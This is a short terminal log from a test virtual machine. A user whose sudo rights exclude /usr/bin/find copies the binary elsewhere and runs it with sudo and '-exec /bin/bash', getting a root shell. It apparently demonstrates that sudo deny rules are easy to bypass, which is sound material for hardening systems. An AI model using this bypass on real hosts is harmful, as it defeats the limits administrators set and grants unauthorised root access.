 aaa@test-virtual-machine:~/Desktop$ sudo -l
Matching Defaults entries for aaa on test-virtual-machine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aaa may run the following commands on test-virtual-machine:
    (ALL : ALL) ALL, !/usr/bin/find
aaa@test-virtual-machine:~/Desktop$ cp /usr/bin/fin
fincore  find     findmnt
aaa@test-virtual-machine:~/Desktop$ cp /usr/bin/fin
fincore  find     findmnt
aaa@test-virtual-machine:~/Desktop$ cp /usr/bin/find find
aaa@test-virtual-machine:~/Desktop$ pwd
/home/aaa/Desktop
aaa@test-virtual-machine:~/Desktop$ sudo /home/aaa/Desktop/find / -exec "/bin/bash" \;
root@test-virtual-machine:/home/aaa/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@test-virtual-machine:/home/aaa/Desktop#